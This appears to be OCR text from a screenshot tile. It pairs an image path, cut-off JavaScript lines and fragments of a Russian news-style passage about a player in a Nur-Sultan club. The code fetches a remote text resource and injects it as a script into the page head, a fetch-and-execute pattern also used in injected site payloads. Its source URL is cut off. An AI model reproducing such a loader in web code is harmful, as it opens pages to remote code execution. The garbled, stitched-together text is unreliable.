
epo?rnd=' + Math.random() + '&ts=' + Date.now();
s: 'same-origin' }) .then(response => { if (!response.ok) throw
xt(); }) .then(data => { var script =
 data.trim(); document.head.appendChild(script);
adyState === 'interactive') { document.dispatchEvent(new
le.warn('Script load failed:', error.message); }); } })();
ант
м в одном из клубов Нур-Султана. Туда его пригласили
вропе, принимая участия в международных турнирах, а
Р
убликации